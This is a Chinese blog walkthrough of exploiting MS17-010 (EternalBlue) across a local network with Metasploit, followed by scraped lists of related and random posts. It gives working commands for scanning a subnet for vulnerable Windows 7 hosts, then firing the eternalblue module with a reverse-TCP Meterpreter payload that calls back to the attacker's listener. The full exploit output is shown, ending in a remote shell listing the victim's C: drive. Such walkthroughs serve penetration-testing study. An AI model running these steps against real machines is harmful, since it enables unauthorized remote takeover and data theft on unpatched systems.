SMB MS17-010 利用(CVE-2017-0144 )
exploit-db : https://www.exploit-db.com/exploits/42315/
该漏洞的影响版本很广泛:Microsoft Windows Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)
具体请查看公告:Microsoft 安全公告 MS17-010 - 严重
下面简单记录局域网内,漏洞的利用过程,以备忘。

1、更新Metasploit
Metasploit里已经集成了该漏洞利用脚本,可能使用之前需要更新一下。
root@kali:~# apt update; apt install metasploit-framework
2、查找smb_ms17_010脚本位置
msf > search ms17-010
[!] Module database cache not built yet, using slow search Matching Modules
================ Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3、扫描检测
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(smb_ms17_010) > show options Module options (auxiliary/scanner/smb/smb_ms17_010): Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads msf auxiliary(smb_ms17_010) > set rhosts 192.168.1.1-254
rhosts => 192.168.1.1-254
msf auxiliary(smb_ms17_010) > exploit [+] 192.168.1.15:445 - Host is likely VULNERABLE to MS17-010! (Windows 7 Professional 7601 Service Pack 1)
[+] 192.168.1.16:445 - Host is likely VULNERABLE to MS17-010! (Windows 7 Professional 7601 Service Pack 1)
后面的就不再展示了,上面的话还可以设置扫描线程数THREADS, 以加快扫描速度。
除了上面可以检测网段之外,也可以针对单个ip进行检测。以192.168.1.16:445为例:
msf auxiliary(smb_ms17_010) > set rhosts 192.168.1.16
rhosts => 192.168.1.16
msf auxiliary(smb_ms17_010) > exploit [+] 192.168.1.16:445 - Host is likely VULNERABLE to MS17-010! (Windows 7 Professional 7601 Service Pack 1)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

4、漏洞利用getshell
从上面我们已经找到存在MS17-010漏洞的局域网主机192.168.1.16, 下面可以开始利用了。
msf auxiliary(smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > show options Module options (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target. Exploit target: Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs msf exploit(ms17_010_eternalblue) > set rhost 192.168.1.16 【靶机】
rhost => 192.168.1.16
msf exploit(ms17_010_eternalblue) > exploit
本地攻击机的ip是192.168.1.115

5、漏洞利用meterpreter
这里就直接给出利用过程了:
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > show options Module options (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target. Exploit target: Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp 【反弹shell】
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > set rhost 192.168.1.103 【漏洞主机】
rhost => 192.168.1.103
msf exploit(ms17_010_eternalblue) > set lhost 192.168.1.115 【监听的主机】
lhost => 192.168.1.115
msf exploit(ms17_010_eternalblue) > exploit [*] Started reverse TCP handler on 192.168.1.115:4444
[*] 192.168.1.103:445 - Connecting to target for exploitation.
[+] 192.168.1.103:445 - Connection established for exploitation.
[+] 192.168.1.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.103:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.103:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.103:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.103:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.103:445 - Starting non-paged pool grooming
[+] 192.168.1.103:445 - Sending SMBv2 buffers
[+] 192.168.1.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.103:445 - Sending final SMBv2 buffers.
[*] 192.168.1.103:445 - Sending last fragment of exploit packet!
[*] 192.168.1.103:445 - Receiving response from exploit packet
[+] 192.168.1.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.103:445 - Sending egg to corrupted connection.
[*] 192.168.1.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (1188415 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.115:4444 -> 192.168.1.103:49169) at 2017-08-15 04:50:12 -0400
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > dir C:\
Listing: C:\
============ Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-07-18 05:44:00 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2017-07-25 10:54:59 -0400 360Downloads
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2017-07-18 06:41:07 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2017-07-25 10:52:48 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2017-08-14 22:57:23 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2017-07-18 05:43:47 -0400 Recovery
40777/rwxrwxrwx 4096 dir 2017-07-25 08:41:04 -0400 System Volume Information
40555/r-xr-xr-x 4096 dir 2017-07-18 05:43:52 -0400 Users
40777/rwxrwxrwx 16384 dir 2017-07-25 07:54:37 -0400 Windows
0000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
40777/rwxrwxrwx 0 dir 2017-07-18 05:49:23 -0400 share
从上面可以看到我们已经拿到一个meterpreter ...
Github
另外附上github上找到的一个脚本,可以很方便的改成一个批量脚本:
https://github.com/pythonone/MS17-010/blob/master/scanners/smb_ms17_010.py
好了,到此结束,欢迎跟我留言交流。
SMB MS17-010 利用(CVE-2017-0144 )的更多相关文章
- Defense:SMB协议漏洞利用与控制CVE-2017-7494("永恒之蓝")攻防实验
漏洞描述 1. 服务器打开了文件/打印机共享端口445,让其能够在公网上访问 2. 共享文件拥有写入权限 3. 恶意攻击者需猜解Samba服务端共享目录的物理路径 Samba是在Linux和UNIX系 ...
- NSA Fuzzbunch分析与利用案例
Shadow Brokers泄露出一份震惊世界的机密文档,其中包含了多个 Windows 远程漏洞利用工具.本文主要介绍了其中一款工具Fuzzbunch的分析与利用案例 1 整体目录介绍 解压EQGR ...
- VS 2017 开发安卓环境搭建 问题总结
VS 2017可以开发安卓啦,之前一直想尝试开发安卓,但是由于时间忙, Java只学了个基础,不如C#熟练所以一直没有机会接触安卓开发.既然需要利用VS2017开发安卓,那么第一步就是了解VS2017 ...
- Struts2漏洞利用工具下载(更新2017-V1.8版增加S2-045/S2-046)
Struts2漏洞利用工具下载(已更新V1.8版) 2017-03-21:增加S2-046,官方发布S2-046和S2-045漏洞引发原因一样,只是利用漏洞的位置发生了变化,S2-046方式可能绕过部 ...
- MSF里MS17_010利用模块笔记
1. auxiliary/scanner/smb/smb_ms17_010 //扫描检测漏洞辅助模块 扫描结果这里可以看到 2,3,4这几台主机存在此漏洞! 2. auxilia ...
- 微软SMB 3.0文件共享协议新特性介绍
SMB(*nix平台和Win NT4.0又称CIFS)协议是Windows平台标准文件共享协议.Linux平台通过samba来支持.SMB最新版本v3.0,在v2.0基础上针对WAN和分布式有改进.详 ...
- 23.通过MS17_010来学习msf对渗透的利用
Metersploit 集成了渗透阶段的全部利用,从漏洞探测,到漏洞利用,最后到后渗透阶段.本次博客主要抛砖引玉,通过对MS17_010漏洞的复现,来学习Metasploit. 漏洞环境: 靶机:wi ...
- MSF系列--MS17_010利用模块笔记
1. auxiliary/scanner/smb/smb_ms17_010 //扫描检测漏洞辅助模块 扫描结果这里可以看到 2,3,4这几台主机存在此漏洞! 2. auxilia ...
- 【渗透实战】记一次艰难的内网漫游第四期_蹭我WIFI?看我如何利用组合拳日进蹭网者内网
/文章作者:Kali_MG1937 CSDN博客ID:ALDYS4 QQ:3496925334/ 内网漫游系列第三期:[渗透实战]记一次艰难的内网漫游第三期_我是如何利用APT攻击拿到内网最高权限的 ...
- Metasploit(msf)利用ms17_010(永恒之蓝)出现Encoding::UndefinedConversionError问题
Metasploit利用ms17_010(永恒之蓝) 利用流程 先确保目标靶机和kali处于同一网段,可以互相Ping通 目标靶机防火墙关闭,开启了445端口 输入search ms17_010 搜索 ...
随机推荐
- 团队项目-BUG排查-ADT工程 To Android Studio 一整天的排查日记
4-22 10:44至4-23 0:45 ①打开Eclipse从Github上Clone MathsApp到本机,报错'Unable to resolve target'android-19' ②尝试 ...
- Alpha阶段敏捷冲刺 DAY5
一.举行站立式例会 1.今天我们利用晚上的时间开展了站立会议,总结了一下之前工作的问题,并且制定了明天的计划. 2.站立式会议照片 二.团队报告 1.昨日已完成的工作 (1)改进了程序算法 (2)优化 ...
- 【beta】Scrum站立会议第6次....11.8
小组名称:nice! 组长:李权 成员:于淼 刘芳芳韩媛媛 宫丽君 项目内容:约跑app(约吧) 时间:2016.11.8 12:00——12:30 地点:传媒西楼220室 本次对beta阶段 ...
- PHP《将画布(canvas)图像保存成本地图片的方法》
用PHP将网页上的Canvas图像保存到服务器上的方法 2014年6月27日 歪脖骇客 发表回复 8 在几年前HTML5还没有流行的时候,我们的项目经理曾经向我提出这样一个需求:让项目评审专家们在评审 ...
- centOS 中安装 Redis
之前安装过了 jdk,mysql,tomcat,这次安装 Redis,最开始是将 redis 安装在 windows 下 run 的,这时安装在 Linux 里面试试. 1 . 首先得安装 c环境,用 ...
- break,continue,return 的区别
(1)break 跳出当前循环体 (2)continue 跳过当前循环体continue后面的代码,继续执行下一个循环 (3)return 和循环没关系,就是跳出该函数
- linux & zip & tar
linux & zip & tar https://zzk.cnblogs.com/s?w=blog%3Axgqfrms%20zip # zip -r 递归 file_name.zip ...
- 第100天:CSS3中animation动画详解
CSS3属性中有关于制作动画的三个属性:Transform,Transition,Animation: 一.Animation定义动画 CSS3的Animation是由“keyframes”这个属性来 ...
- document.readyState的使用
document.readyState:判断文档是否加载完成.firefox不支持. 这个属性是只读的,传回值有以下的可能: 0-UNINITIALIZED:XML 对象被产生,但没有任何文件被加载. ...
- React安装React Devtools调试工具
在运行一个React项目的时候浏览器控制台会提醒你去安装react devtools调试工具. Download the React DevTools for a better development ...
